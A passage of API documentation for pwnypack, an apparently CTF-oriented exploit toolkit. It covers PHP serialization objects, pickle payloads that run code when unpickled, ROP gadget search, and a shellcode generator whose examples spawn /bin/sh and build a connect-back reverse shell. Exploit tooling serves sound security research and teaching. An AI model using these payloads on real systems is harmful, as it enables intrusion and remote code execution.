

# **2.10 php – PHP related functions**

<span id="page-49-0"></span>pwnypack.php.**php\_serialize**(*value*)

Serialize a value for use with PHP's deserialize() function. This function can serialize bytes, strings, integers, floats, booleans, None, lists, dicts and custom objects implementing php\_().

Parameters value – The value to serialize.

Returns The serialized form of *value* ready to be unserialized by PHP.

Return type bytes

#### **Example**

```
>>> from pwny import *
>>> php_serialize([b'foo', u'bar', 42, 2.5, True, None, {'a': 'b'}])
b'a:7:{i:0;s:3:"foo";i:1;s:3:"bar";i:2;i:42;i:3;d:2.5;i:4;b:1;i:5;N;i:6;a:1:{s:1:
\rightarrow"a";s:1:"b"; } }'
```
class pwnypack.php.**PhpObject**(*class\_name*, *properties=None*) Bases: object

Helper class to represent PHP objects for serialization using  $php$  serialize().

Instances of this class act like a dictionary of properties that should be set on the deserialized PHP instance. You can prefix the property names with 'public ', 'protected ' or 'private ' to ensure the correct instance variables are set.

#### **Parameters**

- **class\_name**  $(str)$  The name of the PHP class to use when deserializing.
- **properties** (dict) The properties to deserialize in this instance.

## **Example**

```
>>> from pwny import *
>>> o = PhpObject('Foo\Bar', {'protected fg': '#000000'})
>>> php_serialize(o)
b'O:7:"Foo\Bar":1:{s:5:"\x00*\x00fg";s:7:"#000000";}'
```
# <span id="page-50-0"></span>**2.11 pickle – Pickle tools**

pwnypack.pickle.**pickle\_invoke**(*func*, *\*args*, *target=None*, *protocol=None*) Create a byte sequence which when unpickled calls a callable with given arguments.

Note: The function has to be importable using the same name on the system that unpickles this invocation.

#### **Parameters**

- **func** (callable) The function to call or class to instantiate.
- $\arg s(tuple)$  The arguments to call the callable with.
- **target** The internals description of the targeted python version. If this is None the specification of the currently running python version will be used.
- **protocol** The pickle protocol version to use (use None for default).

**Returns** The data that when unpickled calls  $func(*args)$ .

Return type bytes

## **Example**

```
>>> from pwny import *
>>> import pickle
>>> def hello(arg):
... print ('Hello, %s!' % arg)
...
>>> pickle.loads(pickle_invoke(hello, 'world'))
Hello, world!
```
pwnypack.pickle.**pickle\_func**(*func*, *\*args*, *target=None*, *protocol=None*, *b64encode=None*)

Encode a function in such a way that when it's unpickled, the function is reconstructed and called with the given arguments.

Note: Compatibility between python versions is not guaranteed. Depending on the *target* python version, the opcodes of the provided function are transcribed to try to maintain compatibility. If an opcode is emitted which is not supported by the target python version, a KeyError will be raised.

Constructs that are known to be problematic:

- Python 2.6 and 2.7/3.0 use very different, incompatible opcodes for conditional jumps (if, while, etc). Serializing those is not always possible between python 2.6 and 2.7/3.0.
- Exception handling uses different, incompatible opcodes between python 2 and 3.
- Python 2 and python 3 handle nested functions very differently: the same opcode is used in a different way and leads to a crash. Avoid nesting functions if you want to pickle across python functions.

## Parameters

- **func** (callable) The function to serialize and call when unpickled.
- **args** (*tuple*) The arguments to call the callable with.
- **target** The internals description of the targeted python version. If this is None the specification of the currently running python version will be used.
- **protocol** (int) The pickle protocol version to use.
- **b64encode** (*bool*) Whether to base64 certain code object fields. Required when you prepare a pickle for python 3 on python 2. If it's None it defaults to False unless pickling from python 2 to python 3.

**Returns** The data that when unpickled calls  $func(*args)$ .

Return type bytes

## **Example**

```
>>> from pwny import *
>>> import pickle
>>> def hello(arg):
... print ('Hello, %s!' % arg)
...
>>> p = pickle_func(hello, 'world')
>>> del hello
```

```
>>> pickle.loads(p)
Hello, world!
```
# **2.12 py\_internals – Python internals**

This module provides a dictionary that describes the internals of carious python versions. It is used in various parts of pwnypack ( [pwnypack.bytecode](#page-10-0) and [pwnypack.pickle](#page-50-0)).

Please note that this module is automatically generated by the build  $py$  internals. py script.

```
pwnypack.py_internals.get_py_internals(version=None, default=None)
```
Given a version specification. It can be any dict which is returned verbatim, an index into [PY\\_INTERNALS](#page-52-0) or None.

#### Parameters

- **version** The python version to return the internals of.
- **default** The python version that will be looked up if version is None.

Returns The python internals for the requested version.

Return type dict

```
pwnypack.py_internals.PY_26 = {...}
     This dictionary describes the internals of CPython 2.6.
```

```
pwnypack.py_internals.PY_27 = {...}
     This dictionary describes the internals of CPython 2.7.
```
pwnypack.py\_internals.**PY\_30** = {...} This dictionary describes the internals of CPython 3.0.

pwnypack.py\_internals.**PY\_31** = {...} This dictionary describes the internals of CPython 3.1.

pwnypack.py\_internals.**PY\_32** = {...} This dictionary describes the internals of CPython 3.2.

pwnypack.py\_internals.**PY\_33** = {...} This dictionary describes the internals of CPython 3.3.

pwnypack.py\_internals.**PY\_34** = {...} This dictionary describes the internals of CPython 3.4.

pwnypack.py\_internals.**PY\_35** = {...} This dictionary describes the internals of CPython 3.5.

<span id="page-52-0"></span>pwnypack.py\_internals.**PY\_INTERNALS** = {26: PY\_26, 27: PY\_27, 30: PY\_30, 31: PY\_31, 32: PY\_32, 33: PY\_33, 34: PY\_34, 35: PY\_35} This dictionary describes the internals of various python versions.

# **2.13 rop – ROP gadgets**

The ROP module contains a function to find gadgets in ELF binaries that can be used to create ROP chains.

pwnypack.rop.**find\_gadget**(*elf*, *gadget*, *align=1*, *unique=True*) Find a ROP gadget in a the executable sections of an ELF executable or library. The ROP gadget can be either a set of bytes for an exact match or a (bytes) regular expression. Once it finds gadgets, it uses the capstone engine to verify if the gadget consists of valid instructions and doesn't contain any call or jump instructions.

## **Parameters**

- **elf** ([ELF](#page-19-0)) The ELF instance to find a gadget in.
- **gadget** (bytes or regexp) The gadget to find.
- **align** (int) Make sure the gadget starts at a multiple of this number
- **unique** (bool) If true, only unique gadgets are returned.

## Returns

## A dictionary containing a description of the found gadget. Contains the following fields:

- section: The section the gadget was found in.
- offset: The offset inside the segment the gadget was found at.
- addr: The virtual memory address the gadget will be located at.
- gadget: The machine code of the found gadget.
- asm: A list of disassembled instructions.

## Return type dict

# **2.14 shellcode – Shellcode generator**

This module contains functions to generate shellcode.

Note: The intended audience for this documentation is the user. Implementation details are left out where possible.

The idea is that you provide a shellcode generator environment with a highlevel declarative representation of the shellcode your want to assemble and the environment fills in the specifics.

The generic environments target X86, X86\_64, ARM, ARM Thumb, ARM Thumb Mixed and AArch64 on the Linux OS. No restrictions are made on what kind of bytes end up in the binary output. If you use buffers, the code segment will need to be writable if you use the Mutable variants. The Stack variants require an initialized stack that is large enough to hold all the allocated data and buffers.

X86:

- [LinuxX86Mutable](#page-58-0)
- [LinuxX86Stack](#page-58-1)

X86\_64:

- [LinuxX86\\_64Mutable](#page-59-0)
- [LinuxX86\\_64Stack](#page-59-1)

## $ARM$

- [LinuxARMMutable](#page-60-0)
- [LinuxARMStack](#page-60-1)

## ARM Thumb:

- [LinuxARMThumbMutable](#page-60-2)
- [LinuxARMThumbStack](#page-60-3)

#### ARM with modeswitch to Thumb mode:

- [LinuxARMThumbMixed](#page-60-4)
- [LinuxARMThumbStack](#page-60-3)

## AArch64:

- [LinuxAArch64Mutable](#page-60-5)
- [LinuxAArch64Stack](#page-60-6)

Specialized classes are also provided for X86 and X86\_64. The *MutableNullSafe* and *StackNullSafe* variants attempt to generate binary output that does not contain NUL bytes, carriage returns and line feeds.

X86:

- [LinuxX86MutableNullSafe](#page-58-2)
- [LinuxX86StackNullSafe](#page-58-3)

#### X86\_64:

- [LinuxX86\\_64MutableNullSafe](#page-59-2)
- [LinuxX86\\_64StackNullSafe](#page-59-3)

Each shellcode environment defines a set of registers that are available on the architecture and a set of system calls. These are available as properties of the respective environment.

The environment also provides a way to allocate strings and buffers. If you call alloc data() with a bytestring (str on python 2, bytes on python 3) it will be allocated verbatim and an Offset is returned. If [alloc\\_data\(\)](#page-80-0) is called with a unicode string (unicode on python 2,  $str$  on python 3) it will be converted to a latin1 based bytestring and terminated with a NUL byte (*\0*).

 $alloc\_buffer$  () can be used to allocate an uninitialized block of memory. It will not be embedded in the shellcode.

There are two ways to use these shellcode environments:

- *[Declaratively](#page-54-0)*.
- *[Imperatively](#page-55-0)*.

## <span id="page-54-0"></span>**2.14.1 Declaratively defined shellcode**

When using the declarative method, you create an instance of the shellcode environment which you then order to translate a list of high level operations.

There are two kinds of operations available:

- SyscallInvoke: Invoke a system call. You don't generally create your own instances directly. Each environment provides access to any available system calls as members which you call instead.
- LoadRegister: Load a register with a given value (which can be a literal value, the memory address of a piece of data or a buffer or the result of a system call).
- Examples: The following example creates an instance of the LinuxX86 environment and assembles a piece of shellcode that just calls the exit system call.

```
>>> from pwny import *
>>> env = sc.LinuxX86()
>>> env.assemble([
... env.sys_exit(0)
```

```
... ])
'1\xdb\xb8\x01\x00\x00\x00\xcd\x80'
```
To demonstrate how registers loading works, here's an example that does the same thing but in a different way:

```
>>> from pwny import *
>>> env = sc.LinuxX86()
>>> env.assemble([
... sc.LoadRegister(env.EAX, 0),
... env.sys_exit(env.EAX)
... ])
'1\xc0\x89\xc3\xb8\x01\x00\x00\x00\xcd\x80'
```
You can also use strings or bytes. If you use a unicode string, it will be UTF-8 encoded and zero-terminated. Bytes are allocated verbatim.

```
>>> from pwny import *
>>> env = sc.LinuxX86()
>>> env.assemble([
... env.sys_write(1, u'hello', 5),
... env.sys_exit(),
... ])
'\xe8\x00\x00\x00\x00]\x83\xc5
˓→\xba\x05\x00\x00\x00\x89\xe9\xbb\x01\x00\x00\x00\xb8\x04\x00\x00\x00\xcd\x801\xdb\xb8\x01\x00\x00\x00\xcd\x80hello\x00
˓→'
```
Or use lists as syscall arguments.

```
>>> from pwny import *
>>> env = sc.LinuxX86()
>>> env.assemble([
... env.sys_execve(u'/bin/sh', [u'/bin/sh', None], None)
... ])
˓→'\xe8\x00\x00\x00\x00]\x83\xc5\x151\xd21\xc0PU\x89\xe1\x89\xeb\xb8\x0b\x00\x00\x00\xcd\x80/
˓→bin/sh\x00'
```
Need a buffer to write something to? We've got you covered.

```
>>> from pwny import *
>>> env = sc.LinuxX86()
>>> buf = env.alloc_buffer(64)
>>> env.assemble([
... env.sys_read(0, buf, buf.length),
... env.sys_write(1, buf, buf.length),
... env.sys_exit(0)
... ])
\rightarrow'\xba@\x00\x00\x00\x89\xe91\xdb\xb8\x03\x00\x00\x00\xcd\x80\xba@\x00\x00\x00\x89\xe9\xbb\x01\x
˓→'
```
## <span id="page-55-0"></span>**2.14.2 Imperatively defined shellcode**

When using the imperatively defined shellcode, you translate a python function to a set of shellcode primitives.

The set of operations you can use in your python function is limited. The properties of the environment (syscalls, registers, functions) are exposed as if they were magic globals: you cannot shadow them. From your shellcode generator you can call syscalls and other primitives of the environment, assign values to registers, use in-place addition/subtraction on registers and assign values to locals (f.e. allocated buffers or data). You can also access globals outside the shellcode generator function (f.e. pwnypack's packing functions to construct data structures).

If you want to create a re-usable fragment for a commonly used subroutine, you can do so by creating a function and decorating it with the  $fragment$  () decorator. If such a function is called from within a shellcode function it will be translated in the context of the current shellcode environment. Do note however that fragments are inlined in the resulting shellcode, they're not implemented as functions.

You translate a function by using the environment's  $translate()$  class method.

Examples:

The following example creates an instance of the LinuxX86 environment and assembles a piece of shellcode that just calls the exit system call.

```
>>> from pwny import *
>>> @sc.LinuxX86Mutable.translate
... def shellcode():
... sys_exit(0)
...
>>> shellcode()
'1\xdb\xb8\x01\x00\x00\x00\xcd\x80'
```
To demonstrate how registers loading works, here's an example that does the same thing but in a different way:

```
>>> from pwny import *
>>> @sc.LinuxX86Mutable.translate
... def shellcode():
... EAX = 0
... sys_exit(EAX)
...
>>> shellcode()
'1\xc0\x89\xc3\xb8\x01\x00\x00\x00\xcd\x80'
```
You can also use strings or bytes. If you use a unicode string, it will be UTF-8 encoded and zeroterminated. Bytes are allocated verbatim.

```
>>> from pwny import *
>>> @sc.LinuxX86Mutable.translate
... def shellcode():
... sys_write(1, u'hello', 5)
... sys_exit(0)
...
>>> shellcode()
'\xe8\x00\x00\x00\x00]\x83\xc5
˓→\xba\x05\x00\x00\x00\x89\xe9\xbb\x01\x00\x00\x00\xb8\x04\x00\x00\x00\xcd\x801\xdb\xb8\x01\x00\x00\x00\xcd\x80hello\x00
˓→'
```
Or use lists as syscall arguments.

```
>>> from pwny import *
>>> @sc.LinuxX86Mutable.translate
... def shellcode():
... sys_execve(u'/bin/sh', [u'/bin/sh', None], None)
...
>>> shellcode()
 ˓→'\xe8\x00\x00\x00\x00]\x83\xc5\x151\xd21\xc0PU\x89\xe1\x89\xeb\xb8\x0b\x00\x00\x00\xcd\x80/
˓→bin/sh\x00'
```
Need a buffer to write something to? We've got you covered.



You can also pass parameters to the shellcode function.

```
>>> from pwny import *
>>> @sc.LinuxX86Mutable.translate
... def shellcode(command):
... sys_execve(u'/bin/sh', [u'/bin/sh', command, None], None)
...
>>> shellcode(u'ls -lR')
\rightarrow'\xe8\x00\x00\x00\x00]\x83\xc5\x1a1\xd21\xc0PU\x8dE\x07P\x89\xe1\x8d]\x07\xb8\x0b\x00\x00\x00\x00\
˓→-lR\x00/bin/sh\x00'
```
Combining all that, here's a somewhat larger example that also demonstrates using global and local variables, register aliases and fragments to implement a connect-back shell:

```
from pwny import *
import socket
@sc.fragment
def pack_sockaddr_in(addr, port):
    # Prepare the sockaddr in struct:
    return pack(
        'H2s4s8s',
       socket.AF_INET,
       P16(port, endian=Target.Endian.big),
       socket.inet_aton(addr),
       b'........', # Doesn't really have to be \setminus 0.
       target=target # This is a fragment, target refers to the
                       # environment's target attribute.
    )
@sc.fragment
def exec_to_fd(fd, executable):
    # Set up register aliases (for convenience):
   arg0 = SYSCALL ARGMAP[0]arg1 = SYSCALL_ARG_MAP[1]
    # Call dup2 to connect stdin/out/err to the fd:
   sys\_dup2(fd, 0)arg1 += 1; sys_dup2(arg0, arg1)
    arg1 += 1; sys_dup2(arg0, arg1)
```

```
# Execute the command:
    sys_execve(executable, [executable, None], None)
@sc.LinuxX86Mutable.translate
def shell_connect(addr, port, shell=u'/bin/sh'):
    # Pack the sockaddr_in struct using a fragment:
   sockaddr = pack_sockaddr_in(addr, port)
    # Set up register alias (for convenience):
    socket_reg = SYSCALL_ARG_MAP[4]
    # Prepare socket:
    socket_reg = sys_socket(socket.AF_INET, socket.SOCK_STREAM, socket.
˓→IPPROTO_TCP)
    sys_connect(socket_reg, sockaddr, len(sockaddr))
    # Call the fragment that calls dup2 and execve:
    exec_to_fd(socket_reg, shell)
```
## **2.14.3 linux – Linux X86**

```
class pwnypack.shellcode.x86.linux.LinuxX86Mutable(version=None, *args, **kwargs)
    Bases: pwnypack.shellcode.x86.linux.LinuxX86
```
An environment that targets a 32-bit Linux X86 machine in a writable segment.

```
data_finalizer(env, code, data)
```
Simple data allocation strategy that expects the code to be in a writable segment. We just append the data to the end of the code.

```
class pwnypack.shellcode.x86.linux.LinuxX86Stack(version=None, *args, **kwargs)
    Bases: pwnypack.shellcode.x86.linux.LinuxX86
```
An environment that targets a 32-bit Linux X86 machine that allocates the required data on the stack.

<span id="page-58-2"></span>class pwnypack.shellcode.x86.linux.**LinuxX86MutableNullSafe**(*version=None*, *\*args*,

*\*\*kwargs*)

Bases: [pwnypack.shellcode.x86.](#page-58-4)null\_safe.X86NullSafe, pwnypack.shellcode.x86. [linux.LinuxX86](#page-58-4)

An environment that targets a 32-bit Linux X86 machine in a writable segment that emits no NUL bytes or carriage return characters.

**data\_finalizer**(*env*, *code*, *data*)

Simple data allocation strategy that expects the code to be in a writable segment. We just append the data to the end of the code.

<span id="page-58-3"></span>class pwnypack.shellcode.x86.linux.**LinuxX86StackNullSafe**(*version=None*, *\*args*, *\*\*kwargs*)

Bases: pwnypack.shellcode.x86.null\_safe.X86NullSafe, [pwnypack.shellcode.x86.](#page-58-4) [linux.LinuxX86](#page-58-4)

An environment that targets a 32-bit Linux X86 machine that allocates the required data on the stack and emits no NUL bytes or carriage return characters.

<span id="page-58-4"></span>class pwnypack.shellcode.x86.linux.**LinuxX86**(*version=None*, *\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.linux.Linux](#page-69-0), [pwnypack.shellcode.x86.X86](#page-61-0)

An environment that targets a generic Linux X86\_64 machine.

sys get thread  $area = SyscallDef(sys get thread area: void *)$ **sys\_iopl** = SyscallDef(sys\_iopl: int) **sys\_modify\_ldt** = SyscallDef(sys\_modify\_ldt: int, void \*, int) **sys\_rt\_sigreturn** = SyscallDef(sys\_rt\_sigreturn) **sys** set thread area = SyscallDef(sys set thread area: void \*) **sys\_sigreturn** = SyscallDef(sys\_sigreturn) **sys\_vm86** = SyscallDef(sys\_vm86: int, int)

**sys\_vm86old** = SyscallDef(sys\_vm86old: void \*)

## **2.14.4 linux – Linux X86\_64**

<span id="page-59-0"></span>class pwnypack.shellcode.x86\_64.linux.**LinuxX86\_64Mutable**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.x86\\_64.linux.LinuxX86\\_64](#page-59-4)

An environment that targets a 64-bit Linux X86 machine in a writable segment.

**data\_finalizer**(*env*, *code*, *data*)

Simple data allocation strategy that expects the code to be in a writable segment. We just append the data to the end of the code.

```
class pwnypack.shellcode.x86_64.linux.LinuxX86_64Stack(*args, **kwargs)
    pwnypack.shellcode.x86_64.linux.LinuxX86_64
```
An environment that targets a 64-bit Linux X86 machine that allocates the required data on the stack.

<span id="page-59-2"></span>class pwnypack.shellcode.x86\_64.linux.**LinuxX86\_64MutableNullSafe**(*\*args*,

*\*\*kwargs*) Bases: [pwnypack.](#page-59-4)shellcode.x86\_64.null\_safe.X86\_64NullSafe, [shellcode.x86\\_64.linux.LinuxX86\\_64](#page-59-4)

An environment that targets a 64-bit Linux X86 machine in a writable segment that emits no NUL bytes or carriage return characters.

**data\_finalizer**(*env*, *code*, *data*)

Simple data allocation strategy that expects the code to be in a writable segment. We just append the data to the end of the code.

<span id="page-59-3"></span>class pwnypack.shellcode.x86\_64.linux.**LinuxX86\_64StackNullSafe**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.](#page-59-4)shellcode.x86\_64.null\_safe.X86\_64NullSafe, pwnypack. [shellcode.x86\\_64.linux.LinuxX86\\_64](#page-59-4)

An environment that targets a 64-bit Linux X86 machine that allocates the required data on the stack and emits no NUL bytes or carriage return characters.

<span id="page-59-4"></span>class pwnypack.shellcode.x86\_64.linux.**LinuxX86\_64**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.linux.Linux](#page-69-0), [pwnypack.shellcode.x86\\_64.X86\\_64](#page-62-0)

An environment that targets a generic Linux X86\_64 machine.

**sys\_arch\_prctl** = SyscallDef(sys\_arch\_prctl: int, int)

**sys\_iopl** = SyscallDef(sys\_iopl: int)

**sys**  $mmap = SyscalDef(sys, mmap: void *, int, int, int, int, int)$ 

**sys\_modify\_ldt** = SyscallDef(sys\_modify\_ldt: int, void \*, int)

**sys\_rt\_sigreturn** = SyscallDef(sys\_rt\_sigreturn)

*\*\*kwargs*)

## **2.14.5 linux – Linux ARM**

<span id="page-60-0"></span>class pwnypack.shellcode.arm.linux.**LinuxARMMutable**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.arm.linux.LinuxARM](#page-60-7)

An environment that targets a 32-bit Linux ARM machine in a writable segment.

<span id="page-60-1"></span>class pwnypack.shellcode.arm.linux.**LinuxARMStack**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.arm.linux.LinuxARM](#page-60-7)

An environment that targets a 32-bit Linux ARM machine that allocates the required data on the stack.

<span id="page-60-2"></span>class pwnypack.shellcode.arm.linux.**LinuxARMThumbMutable**(*endian=None*, *\*args*, *\*\*kwargs*)

Bases: [pwnypack.shellcode.arm.linux.LinuxARMThumb](#page-60-8)

An environment that targets a 32-bit Linux ARM machine using the Thumb instruction set in a writable segment.

<span id="page-60-3"></span>class pwnypack.shellcode.arm.linux.**LinuxARMThumbStack**(*endian=None*, *\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.arm.linux.LinuxARMThumb](#page-60-8)

An environment that targets a 32-bit Linux ARM machine using the Thumb instruction set that allocates the required data on the stack.

class pwnypack.shellcode.arm.linux.**LinuxARMThumbMixedMutable**(*endian=None*, *\*args*,

Bases: [pwnypack.shellcode.arm.linux.LinuxARMThumbMixed](#page-60-4)

An environment that targets a 32-bit Linux ARM machine, switches to Thumb mode and resides in a writable segment.

class pwnypack.shellcode.arm.linux.**LinuxARMThumbMixedStack**(*endian=None*, *\*args*,

*\*\*kwargs*) Bases: [pwnypack.shellcode.arm.linux.LinuxARMThumbMixed](#page-60-4)

An environment that targets a 32-bit Linux ARM machine, switches to Thumb mode and allocates the required data on the stack.

<span id="page-60-7"></span>class pwnypack.shellcode.arm.linux.**LinuxARM**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.linux.Linux](#page-69-0), [pwnypack.shellcode.arm.ARM](#page-64-0)

An environment that targets a generic Linux ARM machine.

<span id="page-60-8"></span>class pwnypack.shellcode.arm.linux.**LinuxARMThumb**(*endian=None*, *\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.arm.thumb.ARMThumb](#page-65-0), [pwnypack.shellcode.arm.linux.](#page-60-7) [LinuxARM](#page-60-7)

An environment that targets a generic Linux ARM machine in Thumb mode.

<span id="page-60-4"></span>class pwnypack.shellcode.arm.linux.**LinuxARMThumbMixed**(*endian=None*, *\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.arm.thumb\\_mixed.ARMThumbMixed](#page-65-1), [pwnypack.shellcode.](#page-60-7) [arm.linux.LinuxARM](#page-60-7)

An environment that targets a generic Linux ARM machine that starts out in ARM mode but switches to Thumb mode.

## **2.14.6 linux – Linux AArch64**

<span id="page-60-5"></span>class pwnypack.shellcode.aarch64.linux.**LinuxAArch64Mutable**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.aarch64.linux.LinuxAArch64](#page-61-1)

<span id="page-60-6"></span>An environment that targets a 64-bit Linux ARM machine in a writable segment.

class pwnypack.shellcode.aarch64.linux.**LinuxAArch64Stack**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.aarch64.linux.LinuxAArch64](#page-61-1)

An environment that targets a 64-bit Linux ARM machine that allocates the required data on the stack.

<span id="page-61-1"></span>class pwnypack.shellcode.aarch64.linux.**LinuxAArch64**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.linux.Linux](#page-69-0), [pwnypack.shellcode.aarch64.AArch64](#page-65-2)

An environment that targets a generic Linux AArch64 machine.

**sys\_rt\_sigreturn** = SyscallDef(sys\_rt\_sigreturn: void \*)

## **2.14.7 x86 – X86**

<span id="page-61-0"></span>class pwnypack.shellcode.x86.**X86**(*\*args*, *\*\*kwargs*)

Bases: [pwnypack.shellcode.base.BaseEnvironment](#page-79-1)

Environment that targets a generic, unrestricted X86 architecture.

- $AH =  $Reg:AH$$ ah register
- $AL = <$ Reg: $AL$ al register
- $AX = <\text{Reg}:AX>$ ax register
- $BH =  $Reg: BH>$$ bh register
- **BL** = <Reg:BL> bl register
- **BP** = <Reg:BP> bp register
- $BX = <\text{Reg}:BX>$ bx register
- $CH =  $Reg:CH$$ ch register
- $CL =  $Reg:CL$$ cl register
- $CX =  $Reg: CX>$$ cx register
- **DH** = <Reg:DH> dh register
- **DI** = <Reg:DI> di register
- $DL = <$ Reg: $DL$ dl register
- $DX = <\text{Reg:DX}$ dx register
- $EAX =  $Reg: EAX$$ eax register

 $EBP = **Reg**:EBP>$ ebp register

 $EBX =  $Reg:EBX>$$ ebx register

 $ECX =  $Reg:ECX>$$ ecx register

 $EDI = <$  $Reg:EDI$ edi register

 $EDX =$ edx register

 $EIP = <$ Reg:EIP> eip register

 $ESI =$ esi register

 $ESP =  $Reg:ESP$$ esp register

 $IP = <$ Reg:IP $>$ ip register

 $SI = <$ Reg: $SI$ si register

 $SP = <\text{Reg:SP}$ sp register

**target** = Target(arch=x86,bits=32,endian=little,mode=0) Target architecture

## **2.14.8 x86\_64 – X86\_64**

<span id="page-62-0"></span>class pwnypack.shellcode.x86\_64.**X86\_64**(*\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.x86.X86](#page-61-0)

Environment that targets a generic, unrestricted X86\_64 architecture.

**R10** = <Reg:R10> r10 register

**R10B** = <Reg:R10B> r10b register

**R10D** = <Reg:R10D> r10d register

**R10W** = <Reg:R10W> r10w register

**R11** = <Reg:R11> r11 register

**R11B** = <Reg:R11B> r11b register

**R11D** = <Reg:R11D> r11d register

**R11W** = <Reg:R11W> r11w register

**R12** = <Reg:R12> r12 register

**R12B** = <Reg:R12B> r12b register

**R12D** = <Reg:R12D> r12d register

**R12W** = <Reg:R12W> r12w register

 $R13 =$ r13 register

**R13B** = <Reg:R13B> r13b register

**R13D** = <Reg:R13D> r13d register

**R13W** = <Reg:R13W> r13w register

 $R14 = **Reg:R14**$ r14 register

**R14B** = <Reg:R14B> r14b register

**R14D** = <Reg:R14D> r14d register

 $R14W =  $Reg:R14W>$$ r14w register

**R15** = <Reg:R15> r15 register

**R15B** = <Reg:R15B> r15b register

**R15D** = <Reg:R16D> r16d register

**R15W** = <Reg:R15W> r15w register

**R8** = <Reg:R8> r8 register

**R8B** = <Reg:R8B> r8b register

**R8D** = <Reg:R8D> r8d register

**R8W** = <Reg:R8W> r8w register

**R9** = <Reg:R9> r9 register

**R9B** = <Reg:R9B> r9b register

**R9D** = <Reg:R9D> r9d register

**R9W** = <Reg:R9W> r9w register

 $RAX = <$  $Reg:RAX$ rax register

 $RBP =$ rbp register

 $RBX = **Reg**:RBX>$ rbx register

